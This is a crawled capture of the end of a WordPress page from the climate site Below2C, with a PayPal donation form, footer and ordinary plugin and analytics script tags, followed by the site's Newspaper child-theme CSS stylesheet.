                <div class="textwidget custom-html-widget">
                  <span style="text-align:center; padding-bottom:50px;"></span>
                  <div>
                    <span style="text-align:center; padding-bottom:50px;"><label>Help support Below2C</label><br></span>
                    <form target="_blank" action="https://www.paypal.com/cgi-bin/webscr" method="post">
                      <span style="text-align:center; padding-bottom:50px;"><input type="hidden" name="cmd" value="_donations"><input type="hidden" name="business" value="rolly.montpellier@gmail.com"><input type="hidden" name="item_name" value="Help support Below2C"><input type="hidden" name="item_number" value=""><input type="hidden" name="currency_code" value="CAD"><input type="hidden" name="amount" id="amount_b41306b0a177c610ade728fd1e8dfcdb" value=""><input type="hidden" name="no_note" value="1"><input type="hidden" name="no_shipping" value="1"><input type="hidden" name="notify_url" value="https://below2c.org/wp-admin/admin-post.php?action=add_wpedon_button_ipn"><input type="hidden" name="lc" value="EN_US"><input type="hidden" name="bn" value="WPPlugin_SP"><input type="hidden" name="return" value=""><input type="hidden" name="cancel_return" value=""><input class="wpedon_paypalbuttonimage" type="image" src="https://www.paypal.com/en_US/i/btn/btn_donate_LG.gif" border="0" name="submit" alt="Make your payments with PayPal. It is free, secure, effective." style="border: none;"></span>
                    </form>
                  </div>
                </div>
              </aside>
            </div>
          </div>
        </div>
      </div>
      <div class="td-sub-footer-container td-container-wrap">
        <div class="td-container">
          <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu"></div>
            <div class="td-pb-span td-sub-footer-copy">
              © All rights reserved - Below2°C - Copyright 2017
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
  <script type="text/javascript">
  var sbiajaxurl = "https://below2c.org/wp-admin/admin-ajax.php";
  </script> 
  <script type="text/javascript" src="/wp-includes/js/underscore.min.js" id="underscore-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js" id="tdb_js_posts_autoload-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js" id="td-site-min-js"></script> 
  <script type="text/javascript" src="/wp-includes/js/comment-reply.min.js" id="comment-reply-js"></script> 
  <script type="text/javascript" id="heateor_sss_sharing_js-js-before">


  function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};  var heateorSssSharingAjaxUrl = 'https://below2c.org/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://below2c.org/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://below2c.org/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js" id="heateor_sss_sharing_js-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/focus-slider/assets/js/jquery.focus.min.js" id="jquery-focus-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js" id="tdb_js_files_for_front-js"></script> 
  <script type="text/javascript" id="milapfbwidgetscript-js-extra">


  /* <![CDATA[ */
  var milapfbwidgetvars = {"app_id":"503595753002055","select_lng":"en_US"};
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/facebook-pagelike-widget/fb.js" id="milapfbwidgetscript-js"></script> 
  <script type="text/javascript" id="sbi_scripts-js-extra">


  /* <![CDATA[ */
  var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/below2c.org\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/below2c.org\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/below2c.org\/wp-admin\/admin-ajax.php"};
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js" id="sbi_scripts-js"></script> 
  <script></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e254ce320ed44ee29e8c723ea248646c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://below2c.org/wp-content/themes/Newspaper-child/style.css
body_size: 897
content:
/*
Theme Name:     Newspaper Child theme
Theme URI: 		http://themeforest.net/user/tagDiv/portfolio
Description:    Child theme made by tagDiv
Author:         tagDiv
Author URI: 	http://themeforest.net/user/tagDiv/portfolio
Template:       Newspaper
Version:        9.0c
*/


/*  ----------------------------------------------------------------------------
    This file will load automatically when the child theme is active. You can use it
    for custom CSS.
*/

.td-module-comments, .td-post-comments {
	display: none !important;
}

div.focuswp-slider .focuswp-slides .focuswp-content .focuswp-entry {
    display: none;
}

.vc_widget_sidebar form {
    text-align: center;
    padding-bottom: 50px;
}

.feedzy-rss .widget li {
    line-height: 24px;
    font-family: Montserrat;
    font-size: 20px !important;
}

.td-politics .td-header-style-11 .td-logo-wrap-full {
    border-bottom: medium none;
    line-height: 125px;
    min-height: 125px;
}

.td-main-page-wrap {
    padding-top: 0px;
}

.td_category_template_2 .td-category-header {
    background-color: #4393d2;
}

.entry-crumbs, .entry-crumbs a {
    color: #fff;
}

.td-page-content blockquote p, .td-post-content blockquote p, .wpb_text_column blockquote p, .td_block_text_with_title blockquote p, .bbpress blockquote p, .woocommerce #tab-description blockquote p, .mce-content-body blockquote p, .comment-content blockquote p {
    font-size: 18px;
    line-height: 22px;
	background-color: #4db2ec;
    padding: 20px;
    text-align: left;
    text-transform: none;
    color: #fff !important;
}

.td-politics .td-header-style-11 .sf-menu > li > a {
    padding: 3px 20px 3px 20px !important;
}

._1drm._1b90, ._1drm._1ds4 {
    display: none !important;
}

/*  ----------------------------------------------------------------------------
    MailChimp Subscribe
*/

.widget-feedburner form {
    position: relative;
    display: table;
    border-collapse: separate;
    margin-top: 10px;
}

.widget-feedburner .feedburner-email {
    display: table-cell;
    width: 100%;
    margin-bottom: 0;
    background: #222222;
    border: none;
    color: #f2f2f2;
    vertical-align: middle;
    outline: 0;
    padding: 10px 15px;
    margin: 0;
    font-style: italic;
    height: 45px;	
}

.widget-feedburner .feedburner-subscribe {
    width: 1%;
    white-space: nowrap;
    vertical-align: middle;
    display: table-cell;
}

.widget-feedburner .feedburner-subscribe button {
    background-color: #222;
    color: #f2f2f2;
    text-transform: uppercase;
    letter-spacing: .0625em;
    font-size: 12px;
    font-size: 16px;
    line-height: 45px;
    border: 0;
    outline: 0;
    padding: 0 1.3em;
    -webkit-transition: all 0.15s;
    transition: all 0.15s;
}

.widget-feedburner .feedburner-subscribe button:hover {
    background-color: #4db2ec;
}

input[type="email"] {
    font-size: 14px;
    padding: 10px;
    color: #fff;
    border: 1px solid #b0b0b0;
    border-radius: 0;
    background: #FFF;
    margin: 0;
    max-width: 100%;
    outline: none;
}

.widget-feedburner .feedburner-inner {
    border: 1px solid #e7e8e8;
    padding: 20px 20px 30px 20px;
    background-color: #f2f2f2;
}

input::-webkit-input-placeholder { /* WebKit browsers */
	color: #F3F3F3 !important;
	opacity: 1;
}

input:-moz-placeholder { /* Mozilla Firefox 4 to 18 */
	color: #F3F3F3 !important;
	opacity: 1;
}

input::-moz-placeholder { /* Mozilla Firefox 19+ */
	color: #F3F3F3 !important;
	opacity: 1;
}

input:-ms-input-placeholder { /* Internet Explorer 10+ */
	color: #F3F3F3 !important;
	opacity: 1;
}